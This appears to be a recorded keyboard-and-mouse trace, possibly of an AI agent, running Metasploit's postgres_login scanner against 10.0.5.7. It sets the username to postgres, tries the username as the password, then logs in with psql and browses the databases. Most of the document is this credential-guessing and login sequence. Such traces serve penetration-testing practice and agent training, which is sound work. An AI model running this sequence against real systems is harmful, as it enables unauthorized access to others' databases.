
mouse_move(538, 41)

- Recall the 'use auxiliary/scanner/postgres/postgres_login' command from history via reverse search
left_click(534, 40)

key("ctrl+r")

type("use")

- Load the postgres_login scanner and show its options (default wordlists, empty RHOSTS)
key("Return")

type("show options")

key("Return")

- Set USERNAME to postgres for the scanner
type("se")

type("t U")

type("SERN")

type("AME po")

type("stgres")

key("Return")

- Set USER_AS_PASS to true so the username is tried as the password
type("s")

type("et US")

type("ER_A")

type("S_PASS t")

type("rue")

key("Return")

- Set RHOSTS to 10.0.5.7, recalling the earlier set command from history
key("ctrl+r")

type("set RHOSTS 10.0.5.7")

key("Return")

mouse_move(284, 489)

mouse_move(97, 281)

mouse_move(630, 245)

mouse_move(401, 41)

left_click(942, 62)

type("psql -h 10.0.5.7 -U postgres")

key("Return")

key("Return")

- List the databases with \l, then connect to template1 with \c
type("\\")

key("Return")

type("\\c")

type("template")

key("Return")

mouse_move(11, 228)

mouse_move(34, 332)

mouse_move(129, 364)

- List tables in template1 with \dt (no relations found), then begin quitting with \q
type("\\d")

type("t")

key("Return")

type("\\q")

mouse_move(155, 396)
